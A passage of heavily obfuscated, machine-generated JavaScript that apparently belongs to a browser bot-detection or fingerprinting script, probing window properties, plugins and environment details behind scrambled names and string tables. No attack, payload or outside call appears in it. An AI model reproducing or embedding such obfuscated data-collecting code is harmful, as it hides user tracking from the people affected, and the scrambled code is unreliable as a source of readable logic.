PrY=cBq[qq];DQ.push(JV);var QEq;return QEq=kw(qq,[cD()[nE(JxY)].call(null,jU,sw([]),bE),PrY]),DQ.pop(),QEq;}break;case AF:{return this;}break;case SL:{return this;}break;case Qx:{var Nxq;DQ.push(HH);return Nxq=GH(typeof bN()[Ys(I4Y)],jl('',[][[]]))?bN()[Ys(Qz)](DU,Av,X2):bN()[Ys(Gk)](WQ,qd,cn),DQ.pop(),Nxq;}break;case Y9:{var mMq=cBq[qq];DQ.push(Lz);var U2q=S3[cD()[nE(wv)].call(null,Tv,sw(sw(AQ)),v7)](mMq);var Y2q=[];for(var dBq in U2q)Y2q[cD()[nE(gm)].call(null,WQ,qc,dQ)](dBq);Y2q[cD()[nE(WPY)](w6,FSY,hR)]();var vkq;return vkq=function ZBq(){DQ.push(rC);for(;Y2q[k1()[Cm(AQ)](s8,GR)];){var nQq=Y2q[IE(typeof bN()[Ys(kr)],jl('',[][[]]))?bN()[Ys(Gk)](Df,hd,Rf):bN()[Ys(GN)].apply(null,[sw(g1),Ng,zp])]();if(qTY(nQq,U2q)){var CQq;return ZBq[Xs()[vh(dw)].call(null,zV,pn,sw(sw({})))]=nQq,ZBq[cD()[nE(DU)].apply(null,[vc,sw(sw(g1)),k5])]=sw(g1),DQ.pop(),CQq=ZBq,CQq;}}ZBq[cD()[nE(DU)](vc,zp,k5)]=sw(AQ);var wSq;return DQ.pop(),wSq=ZBq,wSq;},DQ.pop(),vkq;}break;case q9:{DQ.push(LH);this[cD()[nE(DU)](vc,sw(g1),RX)]=sw(sqY[XQ]);var BSq=this[VI()[YH(JxY)](Iw,Mr)][AQ][k1()[Cm(zp)](EN,GN)];if(IE(EqY()[GPY(pn)](MC,XQ,QZY,JxY,wI),BSq[EqY()[GPY(zg)].apply(null,[Yv,Ck,QZY,xYY,nR])]))throw BSq[IE(typeof VI()[YH(nR)],jl([],[][[]]))?VI()[YH(K7)].call(null,X3Y,Gh):VI()[YH(PW)].apply(null,[rFY,IN])];var Jpq;return Jpq=this[ZjY()[W4Y(Df)](UMY,VX,Ck,tMY,KZY)],DQ.pop(),Jpq;}break;case K3:{var lVq=cBq[qq];var jEq=cBq[JP];var jpq;var B8q;var C0q;DQ.push(l3Y);var z5q;var HRq=Xs()[vh(Jg)](nH,XA,Jg);var Nkq=lVq[k1()[Cm(wv)](jr,x5)](HRq);for(z5q=sqY[XQ];dp(z5q,Nkq[k1()[Cm(AQ)](Y8,GR)]);z5q++){jpq=XO(S2(WZY(jEq,gm),sqY[m8]),Nkq[IE(typeof k1()[Cm(dw)],jl([],[][[]]))?k1()[Cm(g1)].call(null,I6,pB):k1()[Cm(AQ)].apply(null,[Y8,GR])]);jEq*=sqY[zg];jEq&=sqY[wQ];jEq+=sqY[K7];jEq&=wG[EqY()[GPY(AQ)].apply(null,[fr,U3Y,Jn,l7,l7])]();B8q=XO(S2(WZY(jEq,gm),sqY[m8]),Nkq[IE(typeof k1()[Cm(p3Y)],jl([],[][[]]))?k1()[Cm(g1)].apply(null,[kp,nz]):k1()[Cm(AQ)].apply(null,[Y8,GR])]);jEq*=sqY[zg];jEq&=wG[GH(typeof VI()[YH(XQ)],jl([],[][[]]))?VI()[YH(p3Y)](Wc,wU):VI()[YH(K7)].apply(null,[XFY,Ns])]();jEq+=sqY[K7];jEq&=sqY[Ck];C0q=Nkq[jpq];Nkq[jpq]=Nkq[B8q];Nkq[B8q]=C0q;}var FVq;return FVq=Nkq[Fc()[Sv(qc)](zp,dC,zn,Th)](HRq),DQ.pop(),FVq;}break;case JF:{var hkq=cBq[qq];DQ.push(ff);if(GH(typeof hkq,gU()[IZY(AQ)](sw(sw([])),BH,WQ,wQ,TX))){var JSq;return JSq=Fc()[Sv(wQ)](cz,qI,r8,JJ),DQ.pop(),JSq;}var Wbq;return Wbq=hkq[gz()[x3Y(Df)](gA,NW,WPY,ht,K7)](new (S3[EqY()[GPY(U3Y)](sU,wQ,sl,WQ,Kl)])(IE(typeof bN()[Ys(PK)],jl([],[][[]]))?bN()[Ys(Gk)](cYY,Ck,NA):bN()[Ys(nU)].apply(null,[sw(sw(g1)),nz,rFY]),k1()[Cm(DU)](FN,gJY)),k1()[Cm(Qz)](RC,WQ))[GH(typeof gz()[x3Y(m8)],jl(GH(typeof Fc()[Sv(pn)],'undefined')?Fc()[Sv(wQ)](U3Y,qI,K7,JJ):Fc()[Sv(m8)](PK,Ec,Df,dX),[][[]]))?gz()[x3Y(Df)].call(null,Dv,NW,cB,ht,K7):gz()[x3Y(m8)](sE,Mf,DjY,cV,Av)](new (S3[EqY()[GPY(U3Y)].apply(null,[nI,wQ,sl,WQ,sw(AQ)])])(bN()[Ys(gA)].call(null,sw([]),RW,BA),k1()[Cm(DU)](FN,gJY)),GH(typeof k1()[Cm(K7)],'undefined')?k1()[Cm(GN)](n2,Ws):k1()[Cm(g1)].apply(null,[Nw,Qr]))[gz()[x3Y(Df)].call(null,wQ,NW,Dv,ht,K7)](new (S3[EqY()[GPY(U3Y)](Kd,wQ,sl,WQ,PK)])(GH(typeof bN()[Ys(WQ)],'undefined')?bN()[Ys(Kd)](wh,Ub,wt):bN()[Ys(Gk)](Ck,MQ,Yz),k1()[Cm(DU)].call(null,FN,gJY)),Xs()[vh(nPY)].call(null,MQ,LH,wv))[gz()[x3Y(Df)].apply(null,[lf,NW,sw(sw([])),ht,K7])](new (S3[EqY()[GPY(U3Y)](kr,wQ,sl,WQ,m8)])(k1()[Cm(I2)](mB,Rr),k1()[Cm(DU)](FN,gJY)),cD()[nE(MC)].call(null,sE,sw(g1),FD))[gz()[x3Y(Df)](Sf,NW,Rr,ht,K7)](new (S3[EqY()[GPY(U3Y)](Kd,wQ,sl,WQ,qc)])(IE(typeof VI()[YH(MC)],jl([],[][[]]))?VI()[YH(K7)].apply(null,[xjY,WQ]):VI()[YH(gA)].call(null,Bz,NR),k1()[Cm(DU)](FN,gJY)),cD()[nE(RR)](qc,nR,P1))[GH(typeof gz()[x3Y(wQ)],jl([],[][[]]))?gz()[x3Y(Df)](Gk,NW,gA,ht,K7):gz()[x3Y(m8)](JxY,Lf,sw(sw([])),g2,dr)](new (S3[EqY()[GPY(U3Y)].apply(null,[T3Y,wQ,sl,WQ,sw(sw([]))])])(IE(typeof Fc()[Sv(AU)],jl('',[][[]]))?Fc()[Sv(m8)](Tv,FSY,XQ,Kl):Fc()[Sv(Kd)].apply(null,[kr,g1,GN,E1]),GH(typeof k1()[Cm(Kd)],jl('',[][[]]))?k1()[Cm(DU)](FN,gJY):k1()[Cm(g1)](gN,X6)),Fc()[Sv(WPY)](sw([]),Ws,rFY,d1))[gz()[x3Y(Df)](nPY,NW,zg,ht,K7)](new (S3[EqY()[GPY(U3Y)].apply(null,[dw,wQ,sl,WQ,Tv])])(bN()[Ys(WPY)](Tv,Rl,sE),k1()[Cm(DU)].call(null,FN,gJY)),cD()[nE(FI)](Dw,XQ,K2))[gz()[x3Y(Df)](wv,NW,AQ,ht,K7)](new (S3[EqY()[GPY(U3Y)](GR,wQ,sl,WQ,cz)])(VI()[YH(Kd)].call(null,gJY,Kk),k1()[Cm(DU)](FN,gJY)),Fc()[Sv(sD)].apply(null,[nR,FH,pn,q2]))[k1()[Cm(xh)](jg,l7)](AQ,bk),DQ.pop(),Wbq;}break;case E4:{var P1q=cBq[qq];var OEq=cBq[JP];var pxq;DQ.push(Nn);return pxq=jl(S3[Xs()[vh(Ck)](Sl,nI,Uc)][k1()[Cm(nU)](d5,OI)](AjY(S3[GH(typeof Xs()[vh(xh)],jl([],[][[]]))?Xs()[vh(Ck)].call(null,Sl,nI,cz):Xs()[vh(pn)](q7,PX,fr)][k1()[Cm(gA)](L1,BA)](),jl(lQ(OEq,P1q),g1))),P1q),DQ.pop(),pxq;}break;case QS:{var F1q=cBq[qq];DQ.push(Yv);var G5q=new (S3[GH(typeof VI()[YH(Gk)],jl([],[][[]]))?VI()[YH(MC)](Pg,XN):VI()[YH(K7)](tm,P6)])();var E0q=G5q[cD()[nE(cz)](xjY,sw(sw([])),El)](F1q);var rZq=Fc()[Sv(wQ)](sE,qI,cB,lB);E0q[cD()[nE(Xn)].call(null,Jg,dw,Ec)](function(D2q){DQ.push(X6);rZq+=S3[VI()[YH(gm)](T3Y,Mg)][bN()[Ys(PK)](fr,fPY,UMY)](D2q);DQ.pop();});var zpq;return zpq=S3[bN()[Ys(Jd)](d9Y,Gn,Y3Y)](rZq),DQ.pop(),zpq;}break;case hS:{var Oxq;DQ.push(JZY);return Oxq=S3[VI()[YH(sD)].call(null,d9Y,Fl)][bN()[Ys(sD)](sw({}),GE,Ck)],DQ.pop(),Oxq;}break;case UZ:{DQ.push(vJY);var HBq;return HBq=new (S3[Xs()[vh(Dv)](cc,PW,wQ)])()[cD()[nE(gJY)](ZU,zp,QH)](),DQ.pop(),HBq;}break;case k3:{DQ.push(nJY);var gbq=[Xs()[vh(xh)].apply(null,[zI,Uc,d9Y]),k1()[Cm(Kd)].apply(null,[BE,zTY]),Jz()[TjY(Gk)].apply(null,[p3Y,Pd,UMY,MC,WPY]),k1()[Cm(WPY)](H7,xLY),bN()[Ys(FI)](Xn,cg,GR),bN()[Ys(Uc)](sw(AQ),gw,wQ),cD()[nE(Kl)](DX,KZY,Od),k1()[Cm(sD)].call(null,E1,Tv),cD()[nE(HD)](KZY,lf,UYY),IE(typeof Fc()[Sv(WPY)],jl([],[][[]]))?Fc()[Sv(m8)](fw,bX,Dv,nz):Fc()[Sv(MZY)].call(null,sw({}),DjY,d9Y,zE),bN()[Ys(nI)].apply(null,[Dv,W1,Jg]),cD()[nE(Yv)](XQ,FSY,Dg),cD()[nE(l7)](rFY,WPY,Am),Xs()[vh(Xn)](lV,xjY,Rr),Fc()[Sv(cz)](U3Y,PW,sw({}),gW),VI()[YH(cz)].call(null,S4Y,rd),k1()[Cm(MC)](RjY,Yn),cD()[nE(T3Y)].apply(null,[Kd,Om,PG]),GH(typeof cD()[nE(nU)],'undefined')?cD()[nE(wI)](SYY,qc,gFY):cD()[nE(XQ)].apply(null,[gqY,zK,Ld]),Jz()[TjY(pn)](bLY,DA,sw(sw(AQ)),LxY,gA),IE(typeof Fc()[Sv(MZY)],jl([],[][[]]))?Fc()[Sv(m8)](tMY,JZY,cYY,OH):Fc()[Sv(gJY)].apply(null,[T3Y,Ac,I2,Bb]),IE(typeof Fc()[Sv(Dv)],jl('',[][[]]))?Fc()[Sv(m8)](T3Y,Uf,wt,YqY):Fc()[Sv(Kl)](fr,GN,sw(sw(g1)),CxY),gz()[x3Y(U3Y)](UMY,Fp,sw(sw([])),cf,PW),Fc()[Sv(HD)](nPY,rR,Jd,SC),Fc()[Sv(Yv)](c8,Gd,sw(sw(g1)),E8),cD()[nE(T5)](zn,qI,gw),VI()[YH(gJY)].apply(null,[nR,rd])];if(pz(typeof S3[IE(typeof gz()[x3Y(cB)],jl(Fc()[Sv(wQ)](sw(sw([])),qI,Fh,X4),[][[]]))?gz()[x3Y(m8)](FSY,mh,g1,bLY,R6):gz()[x3Y(wv)].apply(null,[qc,V,LH,Nn,cB])][cD()[nE(GR)].call(null,hC,zn,jD)],cD()[nE(qc)].apply(null,[Ac,zg,Rg]))){var rpq;return DQ.pop(),rpq=null,rpq;}var ZRq=gbq[k1()[Cm(AQ)](Bk,GR)];var B5q=Fc()[Sv(wQ)](jU,qI,xjY,X4);for(var xBq=AQ;dp(xBq,ZRq);xBq++){var fQq=gbq[xBq];if(GH(S3[gz()[x3Y(wv)](Kl,V,WQ,Nn,cB)][cD()[nE(GR)](hC,gm,jD)][fQq],undefined)){B5q=Fc()[Sv(wQ)].apply(null,[Jd,qI,sw(sw([])),X4])[cD()[nE(zK)].call(null,zg,g1,PQ)](B5q,IE(typeof k1()[Cm(gJY)],jl('',[][[]]))?k1()[Cm(g1)].call(null,kt,Eh):k1()[Cm(RR)](fl,UMY))[cD()[nE(zK)](zg,zn,PQ)](xBq);}}var L5q;return DQ.pop(),L5q=B5q,L5q;}break;case T:{var B1q;DQ.push(bLY);return B1q=IE(typeof S3[cD()[nE(vc)](m8,qI,d4Y)][Fc()[Sv(l7)].apply(null,[sw([]),AQ,sw(sw([])),ds])],GH(typeof bN()[Ys(gJY)],jl('',[][[]]))?bN()[Ys(U3Y)](fw,IFY,dC):bN()[Ys(Gk)].apply(null,[gJY,An,N6]))||IE(typeof S3[cD()[nE(vc)].call(null,m8,sw({}),d4Y)][cD()[nE(fr)](QE,Jg,mr)],bN()[Ys(U3Y)](cYY,IFY,dC))||IE(typeof S3[cD()[nE(vc)](m8,Rr,d4Y)][cD()[nE(zC)](Tz,sw(sw(AQ)),Tk)],bN()[Ys(U3Y)].call(null,zC,IFY,dC)),DQ.pop(),B1q;}break;case KZ:{DQ.push(P6);try{var V8q=DQ.length;var hSq=sw({});var sQq;return sQq=sw(sw(S3[IE(typeof cD()[nE(vc)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[ED,GR,XA]):cD()[nE(vc)].apply(null,[m8,sw({}),hN])][gz()[x3Y(qc)].apply(null,[GN,qp,Dv,PX,Df])])),DQ.pop(),sQq;}catch(Kkq){DQ.splice(lQ(V8q,g1),Infinity,P6);var w8q;return DQ.pop(),w8q=sw(sw(qq)),w8q;}DQ.pop();}break;}};var GWY=function(QDq,f8q){var VQq=S3["Math"]["round"](S3["Math"]["random"]()*(f8q-QDq)+QDq);return VQq;};var W1Y=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var WZY=function(HZq,ERq){return HZq>>ERq;};var ITY=function(){return j1.apply(this,[s3,arguments]);};var Zbq=function(){return j1.apply(this,[Sx,arguments]);};var lSY=function(ZSq){if(ZSq===undefined||ZSq==null){return 0;}var M5q=ZSq["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return M5q["length"];};var W1q=function(){return UU.apply(this,[KG,arguments]);};var E8Y=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var YT;function x3Y(Hxq){return zmY()[Hxq];}var cU;var sN;var VA;function IZY(DRq){return zmY()[DRq];}var Cn;function bN(){var Ppq=function(){};bN=function(){return Ppq;};return Ppq;}function dF(){wG=[]['\x6b\x65\x79\x73']();if(typeof window!=='undefined'){S3=window;}else if(typeof global!==''+[][[]]){S3=global;}else{S3=this;}}function ZjY(){var SQq=[];ZjY=function(){return SQq;};return SQq;}var lU;var NJY;function TjY(bZq){return zmY()[bZq];}function KDq(UVq){UVq=UVq?UVq:vE(UVq);var dQq=S2(R4Y(UVq,g1),sqY[AQ]);if(S2(IVq(IVq(WZY(UVq,cB),WZY(UVq,wQ)),UVq),g1)){dQq++;}return dQq;}var IxY;var O9q;var CC;function gz(){var O8q=[];gz=function(){return O8q;};return O8q;}var XqY;var AK;function Fc(){var sxq=function(){};Fc=function(){return sxq;};return sxq;}function Ys(mOq){return NOY()[mOq];}var lgY;var tB;function GPY(GVq){return zmY()[GVq];}var Uz;var dGY;var zjY;var sC;var KFY;var gYY;var f7;var sqY;var wxY;function gU(){var p8q=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);gU=function(){return p8q;};return p8q;}var NX;function nE(lRq){return NOY()[lRq];}function Sv(Z8q){return NOY()[Z8q];}function vh(n8q){return NOY()[n8q];}function EqY(){var rQq=[]['\x6b\x65\x79\x73']();EqY=function(){return rQq;};return rQq;}var hjY;var FG;var wA;function Jz(){var X8q=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Jz=function(){return X8q;};return X8q;}var mPY;var OwY;function YH(QSq){return NOY()[QSq];}function cD(){var SZq=[]['\x6b\x65\x79\x73']();cD=function(){return SZq;};return SZq;}function k1(){var mbq={};k1=function(){return mbq;};return mbq;}var xCY;var ZBq;var g1,m8,zg,AQ,Ck,gm,wQ,XQ,K7,cB,Gk,PW,bk,gW,zp,sD,Jg,dw,wv,pn,sU,fw,qc,Kd,Df,Dv,vc,Jd,PK,p3Y,Uc,gJY,bLY,WPY,U3Y,wt,GN,gA,xh,dC,WQ,MC,wh,rFY,MZY,fr,JxY,DU,Sf,lf,Qz,Xn,KZY,nI,T3Y,zK,nPY,DjY,FSY,OI,qI,cYY,I4Y,r8,c8,RR,sE,U7,T5,FI,nU,wI,LH,Oz,Rr,pf,Yv,jU,Kl,cz,I2,HD,tm,Pg,nm,BB,x5,Om,nR,GR,gk,l7,MU,AU,zC,O6,xH,d9Y,S4Y,UMY,Xv,xLY,xjY,ZU,CX,Tv,Pz,FH,hh,SYY,zLY,LxY,RFY,Fh,tMY,AqY,tU,kv,Nd,hU,qd,An,Dh,V6,vw,xI,Ih,DN,Tf,VU,rd,Qv,Fw,Lr,xv,MH,kr,AC,R6,Hv,gH,BA,OX,qv,zN,NN,Mf,Nh,LX,Is,Hf,bA,jA,b6,Dr,nX,Ld,pw,Fz,ss,BX,JPY,WFY,dPY,mt,L4Y,X3Y,CB,A7,QE,nv,th,nd,wd,Jf,P6,Bv,E6,gX,Cl,C6,dz,zA,ff,sl,l3Y,jv,mxY,STY,zk,cl,HR,XR,U8,Ak,sW,dO,tqY,f4Y,DLY,vLY,gD,J2,tD,QD,Bm,m2,b8,BD,j5,pB,JD,Zm,CA,d6,Fn,tf,HV,jg,N7,Z8,S1,b5,nb,XU,Zn,Sw,jX,pA,Ec,dX,Nn,Td,cv,X6,JZY,sGY,vJY,Y3Y,nJY,jPY,ps,mv,w6,gh,WC,mf,Oc,Wh,Uh,Gn,MX,Sc,Ev,vH,SA,QA,mN,Qs,JC,hv,Ff,nf,Gc,g6,rX,ph,EU,Pd,zs,KH,gw,ZN,sd,Yd,xC,hs,In,lc,Of,QU,vU,XN,ON,zh,hI,sI,Th,PN,m6,gs,Pw,Sn,AN,Os,Jv,LA,Vr,NI,Vs,PU,YC,Cv,wl,As,tO,SD,Nb,lW,Jk,Mb,SU,BI,lv,NA,QC,dc,HH,QI,sz,VSY,VxY,GqY,nt,gK,CjY,AW,kp,Kp,N1,s5,B2,wp,Ib,Rz,lC,Dn,rN,XA,cf,Yh,zn,IN,lh,Hc,fh,BN,jC,ALY,BqY,nr,SxY,YLY,LZY,SqY,kt,ZTY,qA,Kv,EC,Kf,qX,jf,Sh,Eh,NC,KA,dH,jn,hX,bh,Js,RH,hz,fLY,F3Y,jJY,MJY,zTY,fMY,xn,tn,hf,Fs,Qw,fs,Gs,Ws,cw,Iw,Ac,br,fX,HN,hl,Hh,Az,Gd,ms,ks,wC,l6,FU,XC,LQ,L7,BE,LE,Hm,KQ,JV,Tk,Lz,rC,J6,Jw,Mv,OH,DA,vz,G6,Hw,fd,mr,Rw,Ch,Wv,PH,TU,rw,WU,Bz,Wc,fz,Yn,kA,kn,gN,Iv,gV,ED,SR,fk,rR,Nc,gC,Gf,If,DX,Ls,Dw,qs,EH,hC,Tz,hN,X2,w7,pD,g5,HX,Dz,HC,qC,ws,z6,xf,Al,cn,f6,Vc,Tn,AH,JN,TX,zv,rA,Un,pN,PX,Vh,qw,Nl,YPY,FK,Nr,zZY,G9Y,Gt,bt,xJY,BK,BFY,BGY,bjY,vn,lH,kI,zU,xN,JH,tC,dI,XFY,dr,IqY,cGY,z4Y,BMY,Jm,z8,cV,GW,Ql,Cc,Cw,md,Jh,lz,Xd,sf,Lf,Ow,Gr,VN,pC,tI,Wz,RN,Iz,Oh,LI,Lw,xz,zl,rs,kd,xX,BH,jz,wD,w1,xB,Dm,fB,cR,CR,mh,nH,jr,I6,Jn,nz,Ns,wU,Ss,Pf,KN,Qr,dd,Mh,mI,mX,UC,bw,vA,PC,Xw,N6,Ov,bU,NU,Qc,RI,FN,bd,rc,Yc,bz,gf,DxY,PPY,gGY,xYY,ZJY,RjY,nA,pr,TH,df,Sr,Wd,nC,qn,IA,Cf,YA,sh,tX,wf,p6,Qf,UI,fC,Kn,XH,k6,Pr,PA,dn,zd,QN,dN,Ah,VX,Hs,x6,QX,KU,Xc,ww,js,WI,cC,Ud,Vz,mn,lw,Ks,fA,jw,mz,rh,Tr,mk,C8,tW,pm,zB,vb,kg,JB,ZH,fH,nw,Pn,Zh,GI,HA,kh,YI,Ic,Wn,vl,kX,IX,Bn,F6,bc,W6,dv,M6,jh,WH,nn,fPY,ht,zMY,RK,Bc,mH,Af,Nv,hw,wc,jd,Mn,hA,Xh,Uf,Yf,zz,vd,Gz,sn,vX,kH,LC,DC,KC,BJY,vPY,UYY,F4Y,ZGY,gv,SC,EN,s6,gn,CU,Pc,Lv,v6,T6,wH,Bs,pI,JU,U6,n6,pH,Zs,lN,ds,OU,On,bl,Ip,Bg,FV,Yz,Kh,Uw,cI,rv,dxY,TqY,pJY,Tt,qqY,YK,tl,TA,RC,Av,Nw,MQ,g2,q7,MD,Ek,H7,rp,Cd,Zv,GX,cA,xA,wB,kE,K1,El,lB,l5,cc,QH,Gv,jH,fU,zI,Od,bX,gqY,gFY,CxY,YqY,d4Y,IFY,sv,Yr,Y6,rl,t6,Bw,SH,UN,Il,H6,xr,UX,FX,Bf,Mw,pX,UA,Ef,sX,YU,NGY,JSY,w3Y,bMY,xGY,JTY,FC,kC,cs,gd,ZA,Ar,UZY,ft,HMY,BU,dU,Ln,MN,Nz,AA,xs,bf,zH,Zw,GD,Z2,EB,km,rb,rz,qf,vC,rU,Hn,qz,jc,Vf,SX,qr,Tc,Zc,Ms,BC,Mr,ld,cxY,z3Y,mJY,TTY,VqY,MI,gI,Mc,Zf,sA,Rs,bI,Bd,Qn,Hz,KO,Np,j2,dR,hb,U5,ZI,Sd,IU,bC,DI,ZX,ll,G1,ml,R8,kD,PB,JI,zX,cN,Vd,mw,Dc,JX,kz,VH,tv,gc,DH,dl,RA,fN,Dd,GA,kU,FxY,HK,bGY,JGY,qxY,ZZY,MFY,AGY,pU,Br,bv,Ph,SI,Kc,RU,zw,RX,hd,YN,fI,KI,Qh,qH,Es,Z6,Cs,q6,j6,tA,FA,Cz,mC,Ez,xU,bH,Jc,Ts,Zz,Mz,LU,AX,nh,Nf,CI,SN,Aw,B6,wX,Us,wz,L6,kN,rI,Fd,S6,Xf,Gw,HI,Rd,Wf,Zr,Uv,NH,En,Ad,ln,cX,Md,r6,Xl,K3Y,ZPY,NxY,QZY,DPY,cFY,zf,Ed,fv,ZC,Gh,Lc,nc,Rf,ls,Rh,Ps,bn,vf,Ww,Fr,Id,XI,EA,bs,vI,b1,db,T1,tk,B1,Hb,tg,mV,Lh,XX,OA,WX,kf;var A6;var l9Y;var tr;var xxY;function Cm(GQq){return NOY()[GQq];}function VI(){var GDq={};VI=function(){return GDq;};return GDq;}var cMY;var qMY;function YbY(KEq){var v0q=KEq;var r5q;do{r5q=XO(KDq(v0q),th);v0q=r5q;}while(pz(r5q,KEq));return r5q;}var Xz;var DQ;function Xs(){var Hkq={};Xs=function(){return Hkq;};return Hkq;}var f3Y;var v4Y;function zmY(){var Q1q=['NT','vG','xP','lx','lS','dG','FP','vO','V9','gO','fZ','UM','qG','G9','m9','N','TM','QG','PM','pJ','BP','OO','wq','M0','zL','TZ','VO','ZY','AL','NJ','XM','O','Lx','lO','Z','VZ','j0','rx','sL','N0','wx','D9','p0','jP','nS','VT','hT','EG','SM','s4'];zmY=function(){return Q1q;};return Q1q;}function DkY(FRq,jRq){DQ.push(pw);var cQq=function(){};cQq[cD()[nE(Ck)](wQ,WQ,Fz)][VI()[YH(wQ)].apply(null,[RR,ss])]=FRq;cQq[cD()[nE(Ck)].call(null,wQ,sw(sw(AQ)),Fz)][cD()[nE(wQ)].apply(null,[gJY,O6,BX])]=function(DOq){DQ.push(Hf);var gEq;return gEq=this[GH(typeof Xs()[vh(Ck)],'undefined')?Xs()[vh(zg)](wS,MZY,PW):Xs()[vh(pn)](xjY,JPY,zp)]=jRq(DOq),DQ.pop(),gEq;};cQq[GH(typeof cD()[nE(gm)],'undefined')?cD()[nE(Ck)](wQ,dw,Fz):cD()[nE(XQ)](WFY,cB,dPY)][bN()[Ys(dw)](tMY,mt,L4Y)]=function(){var A2q;DQ.push(jA);return A2q=this[Xs()[vh(zg)].apply(null,[vx,MZY,sw(sw(AQ))])]=jRq(this[Xs()[vh(zg)](vx,MZY,LH)]),DQ.pop(),A2q;};var IEq;return DQ.pop(),IEq=new cQq(),IEq;}var xd;var GU;return kw.call(this,F3);function W4Y(ppq){return zmY()[ppq];}var X0Y;function NOY(){var Mkq=['tY','kF','gq','NY','OL','O9','jF','PO','zP','W3','VJ','US','Q','KS','MJ','z3','hY','BY','kO','IP','dY','HZ','AM','RG','G3','bx','PS','pF','ZP','sP','mM','bG','fM','lq','C0','lY','jM','CG','Zq','qS','nx','tP','l4','UL','QY','mq','fx','JM','tq','RT','zM','XJ','cL','OZ','K9','Y','mx','SF','NF','TF','A','Ex','mP','pY','Kq','rT','v3','Oq','px','Y0','ES','AY','bP','r9','RY','QT','bJ','lP','N4','OS','P0','F4','PZ','LG','Z0','G4','dx','x9','jG','xY','I0','pG','SS','D3','hL','VS','t9','cJ','UO','IL','NP','Q3','QO','pP','GJ','WG','LL','HF','Zx','KM','Px','NZ','VM','Pq','R9','tZ','Iq','fL','dP','b3','rS','L','p4','lM','Q4','HP','EM','j4','Rx','U9','pL','w9','wM','nG','k4','Bx','tM','E3','Y3','jq','pS','fF','JY','BZ','HY','LM','cO','FS','U0','xZ','C9','E9','KT','cF','HJ','X0','pM','tJ','NL','HO'];NOY=function(){return Mkq;};return Mkq;}var JDY;var rm;var w5Y;var EFY;var MqY;w5Y;}());